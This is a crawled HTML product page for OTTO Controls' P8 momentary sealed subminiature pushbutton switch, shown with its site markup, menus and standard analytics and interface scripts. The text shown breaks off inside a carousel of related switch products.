

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.otto-controls.com/verticalmarket/material-handling/Electromechanical%20Switches/P8%20-%20Momentary%20Sealed%20Subminiature%20Pushbutton%20with%20Push%20Pull%20Option
body_size: 32315
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    

<title>Momentary Sealed Subminiature with Push Pull Switches – OTTO Controls</title>
<meta name="keywords" content="subminiature with push pull switches, sealed push pull switches" />
<meta name="description" content="Manufacturer of P8 momentary sealed subminiature with push pull switches, OTTO designs electromechanical switch solutions for commercial and military use. Build a part or request a quote for more information." />
 

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-5J5384KS');</script>
<!-- End Google Tag Manager -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/8765373.js"></script>
<!-- End of HubSpot Embed Code -->



    
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <!--<link rel="icon" type="image/png" sizes="48x48"  href="~/Content/images/favicon_icon/android-chrome-48x48.png" />-->
    <link rel="icon" type="image/png" sizes="32x32" href="/Content/images/favicon_icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/Content/images/favicon_icon/favicon-16x16.png">
    <link rel="manifest" href="/Content/images/favicon_icon/site.json">
    <link rel="mask-icon" href="/Content/images/favicon_icon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileImage" content="/Content/images/favicon_icon/mstile-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/images/favicon_icon/browserconfig.xml">
	
    <link rel="preload" as="font" href="/Content/css/fonts/HelveticaNeue-Thin.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="/Content/css/fonts/HelveticaLTStd-BoldCond.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="/Content/css/fonts/glyphicons-halflings-regular.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="/Content/css/fonts/HelveticaLTStd-LightCond.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="/Content/css/fonts/slick.woff" type="font/woff" crossorigin="anonymous">
	<link href="/bundles/css?v=CeHXZRj8vT5CqqwLT1e0CiGyuSByGGIomPKPyBNew3A1" rel="stylesheet"/>

    
    

    
    <script src="/bundles/js_jquery_validation?v=muiT8qIDO1sVXUX8_eWs7cN1fQiyI_mu74xxOAKXaJs1"></script>

    
    
</head>
<body>
    <div class="overlay"></div>
    


<header>
    <sc:VisitorIdentification runat='server' />
    
    <section class="headTop" id="topheadersection">
        

<div class="container">
    <link rel="canonical" href="https://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P8 - Momentary Sealed Subminiature Pushbutton with Push Pull Option" />
    <div class="pull-left">
		<div class="contact">Contact <span>+1-847-428-7171</span></div>
    </div>
    <div class="pull-right">
        <ul>
                                <li class="lnkrestrictuser"><a href="/customer-service">Customer Service</a> | </li>
                            <li class="dropdown" id="divtoplogin">
                        <a href="#0" id="dropdownLogin" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">Login <span class="glyphicon glyphicon-chevron-down"></span></a>
                        <div class="dropdown-menu pull-right dropdown-login" id="divLogin" aria-labelledby="dropdownLogin">

<form action="/api/sitecore/Common/Login?Length=6" class="clearfix" data-ajax="true" data-ajax-success="LoginSuccess" id="frmLogin" method="post"><input Value="Controls" id="UserType" name="UserType" type="hidden" value="" />                                <div class="input-field-row">
                                    <input class="input-field" id="UserName" name="UserName" placeholder="Username" type="text" value="" />
                                </div>
                                <div class="input-field-row">
                                    <input class="input-field" id="Password" name="Password" placeholder="Password" type="password" value="" />
                                </div>
                                <div class="input-field-row" id="errorMsgContainer">
                                    <label id="lblErrorMessage" style="color:red;"></label>
                                </div>
                                <div class="login-action">
                                    <div class="clearfix">
                                        <div class="input-field-row pull-left">
                                            <div class="checkbox">
                                                <input type="checkbox" id="chkRemember" name="chkRememberMeName" class="css-checkbox" />
                                                <label class="css-label lite-green-check" name="checkbox1_lbl" for="chkRemember">Remember Me</label>
                                            </div>
                                        </div>
                                        <a class="btn btn-link pull-right forgot" href="#" id="btnForgetPassword">Forgot your Password?</a>
                                    </div>
                                    <input class="btn btn-default pull-right text-uppercase" type="submit" value="Login">
                                </div>
</form>                      
                        </div>
                        <div class="dropdown-menu pull-right dropdown-login" style="display:none" id="divForgetPassword" aria-labelledby="dropdownLogin">

<form action="/api/sitecore/Common/ForgetPassword?Length=6" class="clearfix" data-ajax="true" data-ajax-success="ForgetSuccess" id="frmForgetPassword" method="post">                                <div class="input-field-row">
                                    <input class="input-field" id="txtForgetEmail" name="UserName" placeholder="Username" type="text" value="" />
                                </div>
                                <div class="input-field-row" id="forgetErrorMsgContainer">
                                    <label id="lblForgetErrorMessage"></label>
                                </div>
                                <div class="login-action">
                                    <a class="btn btn-link" id="btnBacktoSignin" href="#" style="padding: 5px 0;">Back to Sign In</a>
                                    <input class="btn btn-default pull-right" type="submit" value="Send Email">
                                </div>
</form>                           
                        </div>
|                </li>

                <li class="dropdown" id="divgoogletranslateelement">
                    <div id="google_translate_element"></div>
                    <script type="text/javascript">
                        function googleTranslateElementInit() {
                            new google.translate.TranslateElement({ pageLanguage: 'en', includedLanguages: 'af,cs,da,de,el,en,es,fi,fr,ga,id,it,iw,ja,jv,ko,nl,no,pl,pt,ro,ru,sv,th,tr,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE }, 'google_translate_element');
                        }
                    </script>
                    <link href="/Content/css/translateelement.css" rel="stylesheet" />
                    <script src="/Content/js/element.js" type="text/javascript"></script>
                </li>
        </ul>
    </div>
</div>


 


<script type="text/javascript">
    var isLoginUser = 'False' == "True" ? true : false;

    if (!isLoginUser && document.cookie.indexOf('pricebuilder')!=-1) {
        setTimeout(function () {
            $("#dropdownLogin").trigger('click');
        },1500);
    } else {        
        document.cookie = 'pricebuilder=; Max-Age=-99999999;';
    }

    $(document).ready(function () {
        $('#btnForgetPassword').on('click', function () {
            $('#divForgetPassword').fadeIn();
            $('#divLogin').fadeOut();
            clerloginform();

        });


        $('#btnBacktoSignin').on('click', function () {
            clerloginform();
            $('#divForgetPassword').fadeOut();
            $('#divLogin').fadeIn();
        });
    });

    $('#myModalLogin').on('shown.bs.modal', function () {
        $('#myInput').focus()
    })


   
</script>

    </section>
    <section class="headBot">
        


            <!--<div class="callback-req hide"><a href="/CallRequest"><i class="glyphicon glyphicon-earphone"></i><span>Callback Request</span></a></div>-->
        <div class="cd-header lnkrestrictuser">
            <div class="container">
                <h1 class="cd-logo"><a title="OTTO Engineering - Expect Excellence" href="https://www.otto-controls.com/"><img width="100%" height="100%" id="homelogo" src="/Content/images/OTTO-Controls-logo.png" alt="OTTO Engineering - Expect Excellence"></a></h1>

                <div class="inner-nav" style="--logo-offset:175px">
                    <div id="head-search" class="head-search-wrap ">
                        <div class="inputfield" id="headersearchbox">
                                                                                        <a class="advanced-search" href="https://www.otto-controls.com/advanced-search">Advanced Search</a>
                            <input class="search-btn" type="button" onclick="SearchTopProducts();" />
                            <input class=" search-input" type="text" placeholder="Search Products" id="txtProduct" maxlength="250" autofocus />
                        </div>
                    </div>
                    <div class="menu-button">
                        <i class="glyphicon glyphicon-align-right"></i><span class="touch-button"><i class="navicon">?</i></span>
                    </div>
                    <ul id="nav-bar" data-breakpoint="1024" class="center-nav flexnav with-js opacity lg-screen">
                                            <li>  
                                                <a href="javascript:;">Products</a>
                                                <ul>
                                                            <li>
                                                                <a href="https://otto-controls.com/products/custom-solutions">Custom Solutions</a>
                                                            </li>
                                                                                                            <li>
                                                            
                                                            <a href="/products/electromechanical-switches">Electromechanical Switches</a>
                                                                        <ul class="electromechanical-switches">
			
                    <li>
                        
                        <a href="/products/electromechanical-switches/basic-switches">Basic Switches</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/can-module">CAN Modules</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/limit-switches">Limit Switches</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/pushbutton-switches">Pushbutton Switches</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/rocker-switches">Rocker Switches</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/rotary-switches">Rotary Switches</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/toggle-switches">Toggle Switches</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/transducers">Transducers</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/trigger-switches">Trigger Switches</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/trim-switches">Trim Switches</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/slide-switches">Slide Switches</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/switch-module">Switch Modules</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/indicator-lights">Indicator Lights</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/capacitive-switch">Capacitive Switches</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/hall-effect-foot-pedal">Hall Effect Foot Pedal</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/electromechanical-switches/thumbwheels">Thumbwheels</a>
                        
                    </li>
            </ul>

                                                        </li>
                                                        <li>
                                                            
                                                            <a href="/products/grips">Grips</a>
                                                                        <ul class="grips">
			
                    <li>
                        
                        <a href="/products/grips/aerospace-and-military-control-grips">Aerospace &amp; Military Control Grips</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/grips/commercial-grips">Commercial Grips</a>
                        
                    </li>
            </ul>

                                                        </li>
                                                        <li>
                                                            
                                                            <a href="/products/joysticks">Joysticks</a>
                                                                        <ul class="joysticks">
			
                    <li>
                        
                        <a href="/products/joysticks/joystick-bases">Joystick Bases</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/joysticks/joystick-bases-and-grips">Joystick Bases and Grips</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/joysticks/mini-joysticks">Mini Joysticks</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/joysticks/finger-joysticks">Finger Joysticks</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/joysticks/paddle-joysticks">Paddle Joysticks</a>
                        
                    </li>
                    <li>
                        
                        <a href="/products/joysticks/transducers">Transducers</a>
                        
                    </li>
            </ul>

                                                        </li>
                                                        <li>
                                                            
                                                            <a href="/products/hardware-and-accessories">Hardware &amp; Accessories</a>
                                                            
                                                        </li>
                                                </ul>
                                            </li>
                                            <li>
                                                <a href="javascript:;">Markets</a>
                                                <ul>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/off-highway">OFF-HIGHWAY</a>
                                                            
                                                        </li>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/military-aerospace">MILITARY / AEROSPACE</a>
                                                            
                                                        </li>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/material-handling">MATERIAL HANDLING</a>
                                                            
                                                        </li>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/industrial">INDUSTRIAL</a>
                                                            
                                                        </li>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/medical">MEDICAL</a>
                                                            
                                                        </li>
                                                        <li>
                                                            
                                                            <a href="http://www.otto-controls.com/verticalmarket/specialty-applications">SPECIALTY APPLICATIONS</a>
                                                            
                                                        </li>
                                                </ul>
                                            </li>
                                            <li>
                                                <a href="/sales-locator" target="">Sales Locator </a>
                                            </li>
                                            <li>
                                                <a href="/stockcheck" target="">Stock Check </a>
                                            </li>
                                            <li>
                                                <a href="/mil-cross" target="">Military Numbers </a>
                                            </li>
                                            <li>
                                                <a href="/literature" target="">Literature </a>
                                            </li>
                                            <li>
                                                <a href="/about-us" target="">About </a>
                                            </li>
                                            <li>
                                                <a href="/contact-us" target="">Contact Us </a>
                                            </li>



                    </ul>


                    <div class="right-nav">
                        <ul>
                            <li style="border:none;">
                                <a class="search" href="#search" onclick="SearchSetFocus();"><i></i></a>
                            </li>
                                <li class="control-explore-wrap">
                                    <div class="explore-nav control-explore">
                                        <a class="cd-primary-nav-trigger" href="#0" id="dLabel" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="cd-menu-icon"></span></a>
                                        <ul class="dropdown-menu pull-right" aria-labelledby="dLabel">
                                                    <li>
                                                        <a target="" href="/quality">Quality</a>
                                                    </li>
                                                    <li>
                                                        <a target="" href="/news">News</a>
                                                    </li>
                                                    <li>
                                                        <a target="" href="/events">Events</a>
                                                    </li>
                                                    <li>
                                                        <a target="" href="/solutions-at-work">Solutions at Work</a>
                                                    </li>
                                        </ul>
                                    </div>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
<script src="/bundles/Js_menuheader?v=x107SxrYkrm4Xt_cMpTSgZBeFYGHh6CPuGBlbbKzllo1"></script>

    <style>
        .grips, .can-solutions, .joysticks {
            display: none !important;
        }
    </style>
    <script>
        $( document ).ready(function() {
			$(".grips, .can-solutions, .joysticks").parent().removeClass("item-with-ul");
			$(".grips, .can-solutions, .joysticks").parent().find("span.touch-button").remove();
		});
    </script>

    </section>
</header>
<!--Bof Inner Banner-->
    <section class="inner-head-banner parallax-window" data-parallax="scroll" data-image-src="/-/media/Common/Banners/Corporate/inner-banner/inner-banner/controls-products-web-banner---dark-1280x298/dark-controls-products-web-banner-1280x298.ashx">
        <div class="container">
                <h1 id="gen_head">Electromechanical Switches</h1>
        </div>
        <!--Eof Inner Banner-->
    </section>
    <!--Bof Bread Crumb-->
    <section class="breadcrumbwrap">
        <div class="container">
            <ol class="breadcrumb">

                            <li><a href="/">Controls Home</a></li>
                            <li><a href="/verticalmarket/material-handling">MATERIAL HANDLING</a></li>
                            <li><a href="/verticalmarket/material-handling/Electromechanical Switches">Electromechanical Switches</a></li>
                            <li class="active">P8 - Momentary Sealed Subminiature Pushbutton with Push Pull Option</li>
            </ol>
        </div>
    </section>



<section class="inner-container">
    
    <a href="javascript:;" onclick="printDiv();" class="btn btn-default" style="float:right;margin: -37px 15px 0 0; background: #f2af32;color: #fff !important;font-size: 14px;font-weight: 700;" >
        <img src="/Content/images/flag/print-button.png" width="25" height="25" /> 
    </a>
    <div class="container">

        <div class="product-details-wrap">
            <div class="row" id="divPrintProductDetails">
                <div class="col-md-3 gutter">

                    <input id="hdnprintflag" type="hidden" value="divproductforprint" />
                    



                    <h3><a href="/">Controls</a></h3>
                    <!--Bof SideBar-->
                    <aside id="sidebar" class="pro-category">

<ul>
                    <li>
                            <a href="/products/electromechanical-switches" aria-expanded="true" aria-controls="Cat_0" class="collapsed active Cat_0">Electromechanical Switches</a>
                                                        <ul id="Cat_0" class="collapse in">
        <li>
                    <a href="/products/electromechanical-switches/basic-switches">Basic Switches</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/can-module">CAN Modules</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/limit-switches">Limit Switches</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/pushbutton-switches">Pushbutton Switches</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/rocker-switches">Rocker Switches</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/rotary-switches">Rotary Switches</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/toggle-switches">Toggle Switches</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/transducers">Transducers</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/trigger-switches">Trigger Switches</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/trim-switches">Trim Switches</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/slide-switches">Slide Switches</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/switch-module">Switch Modules</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/indicator-lights">Indicator Lights</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/capacitive-switch">Capacitive Switches</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/hall-effect-foot-pedal">Hall Effect Foot Pedal</a>
                    </li>
        <li>
                    <a href="/products/electromechanical-switches/thumbwheels">Thumbwheels</a>
                    </li>
                                </ul>

                    </li>
                    <li>
                            <a href="/products/grips" aria-expanded="true" aria-controls="Cat_1" class="collapsed sub Cat_1">Grips</a>
                                                        <ul id="Cat_1" class="collapse">
        <li>
                    <a href="/products/grips/aerospace-and-military-control-grips">Aerospace &amp; Military Control Grips</a>
                    </li>
        <li>
                    <a href="/products/grips/commercial-grips">Commercial Grips</a>
                    </li>
                                </ul>

                    </li>
                    <li>
                            <a href="/products/joysticks" aria-expanded="true" aria-controls="Cat_2" class="collapsed sub Cat_2">Joysticks</a>
                                                        <ul id="Cat_2" class="collapse">
        <li>
                    <a href="/products/joysticks/joystick-bases">Joystick Bases</a>
                    </li>
        <li>
                    <a href="/products/joysticks/joystick-bases-and-grips">Joystick Bases and Grips</a>
                    </li>
        <li>
                    <a href="/products/joysticks/mini-joysticks">Mini Joysticks</a>
                    </li>
        <li>
                    <a href="/products/joysticks/finger-joysticks">Finger Joysticks</a>
                    </li>
        <li>
                    <a href="/products/joysticks/paddle-joysticks">Paddle Joysticks</a>
                    </li>
        <li>
                    <a href="/products/joysticks/transducers">Transducers</a>
                    </li>
                                </ul>

                    </li>
                    <li>
                            <a href="/products/hardware-and-accessories">Hardware &amp; Accessories</a>
                    </li>
</ul>
<input type="hidden" value="controls" id="hdnsitename" />

<script>
    jQuery(document).ready(function () {

		  if ($("#hdnsitename").val() == 'communication' ||
            $("#hdnsitename").val() == 'fedmil') {
            $('#homelogo').hide();
            $('#gen_head').hide();

            $("<select class='select-field' />").appendTo("aside");
            $("<option />", {
                "selected": "selected",
                "value": "",
                "text": "Select Category"
            }).appendTo("aside select");
            $("aside >ul > li > a").each(function (i) {

                var el = $(this);
                
                $("<option />", {
                    "value": el.attr("href"),
                    "text": el.text()
                }).appendTo("aside select");
            });
        }
        else {
            $("<select class='select-field' />").appendTo("aside");
            $("<option />", {
                "selected": "selected",
                "value": "",
                "text": "Select Category"
            }).appendTo("aside select");
            $("aside a").each(function () {
                var el = $(this);
                $("<option />", {
                    "value": el.attr("href"),
                    "text": el.text()
                }).appendTo("aside select");
            });
        }
		
        $("aside select").change(function () {
            window.location = $(this).find("option:selected").val();
        });

        var classid = $(".active").closest("ul").attr("id");
        $("." + classid).removeClass("sub");

        //  alert($(".active").parent().text());
    });
</script>

                    </aside>
                </div>
    <input type="hidden" id="hdnsitename" value="controls" />
    <div id="divProductDetails">
            <img class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8-picture-a-web.ashx" width="0" height="0" style="display:none !important">
                        <div class="col-md-2 gutter showonlydesktop">
                    <section class="pro-slider-vertical">
                        <ul id="carousel-vertical" class="jcarousel-skin-tango elastislide-list">
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K5 - Sealed Illuminated Rocker With Legends"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k5sealedilluminatedrockerwithlegends/k5-sealed-illuminated-rocker-with-legends-picture-a-web.ashx" alt="" /> <span>K5 - Sealed Illuminated Rocker With Legends</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP5-V - Fully Illuminated Vandal Resistant Alternate Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp5-v---illuminated-vandal-resistant/LP5-V-w-Silver-Case-Side_GreenI.ashx" alt="" /> <span>LP5-V - Fully Illuminated, Vandal Resistant, Alternate Action Pushbutton</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/FG - Flip Guards"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/hardwareandaccessories/flipguards/fgflipguards/fg-picture-a-web.ashx" alt="" /> <span>FG - Flip Guards</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P6-4 - Sealed Commercial Grade Limit Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/limitswitches/p64-commercial-sealed-limit-switch/p6-4-ball-switch.ashx" alt="" /> <span>P6-4 Sealed Commercial Grade Limit Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K1S - Sealed ON-ON-ON Triple Throw Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/K1S---Subminiature-Sealed-Rocker/K1S-Lg-Yellow-FNR-Web.ashx" alt="" /> <span>K1S - Sealed, High Cycle Life Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/CS - Capacitive Touch Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/CS---Capacitive-Switch/CS-with-Concave-Button-web.ashx" alt="" /> <span>CS - Capacitive Touch Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K1 - Sealed Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k1---sealed-rocker/k1-picture-a-web.ashx" alt="" /> <span>K1 - Sealed Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K2 - Sealed Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k2sealedrocker/k2-picture-b-web.ashx" alt="" /> <span>K2 - Sealed Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K3 - Sealed Illuminated Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k3---sealed-illuminated-rocker/k3-sealed-illuminated-rocker-picture-a-web.ashx" alt="" /> <span>K3 - Sealed Illuminated Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K3 - Sealed Illuminated Rocker With Legends"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k3---sealed-illuminated-rocker-with-legends/k3-sealed-illuminated-with-legends-picture-a-web.ashx" alt="" /> <span>K3 - Sealed Illuminated Rocker With Legends</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K3 - Sealed Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k3sealedrocker/k3-sealed-rocker-picture-a-web.ashx" alt="" /> <span>K3 - Sealed Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K3P - Indicator Lights"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k3p---panel-plug-with-indicator-lights/k3p-picture-a-web.ashx" alt="" /> <span>K3P - Indicator Lights</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K3P - Indicator Lights with Legends"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k3p---panel-plug-with-indicator-lights/k3p-picture-a-web.ashx" alt="" /> <span>K3P - Indicator Lights with Legends</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K5 - Sealed Illuminated Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k5sealedilluminatedrocker/k5-sealed-illuminated-rocker-picture-a-web.ashx" alt="" /> <span>K5 - Sealed Illuminated Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/K5 - Sealed Rocker"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/rockerswitches/k5sealedrocker/k5-sealed-rocker-picture-a-web.ashx" alt="" /> <span>K5 - Sealed Rocker</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP3 - Illuminated Sealed Momentary Action Pushbutton"><img width="117.53" height="126" class="lazy" data-src="/-/media/distributors/electromechanical/Pushbuttons/lp3-f______-flushdome-isoview.ashx" alt="" /> <span>LP3 - Illuminated, Sealed, Momentary Pushbutton Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP3S - Shorter Behind Panel Version of the OTTO LP3 Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/distributors/electromechanical/Pushbuttons/lp3s-3______-frontmount-withhardware-isoview.ashx" alt="" /> <span>LP3S - Illuminated, Short Behind Panel Pushbutton Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/LP3S-V - Shorter Illuminated Vandal Resistant Pushbutton Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/lp3s-v---shorter-vandal-resistant-momentary-action/lp3s-v-side_lit.ashx" alt="" /> <span>LP3S-V - Shorter, Illuminated, Vandal Resistant Pushbutton Switch</span></a></li>
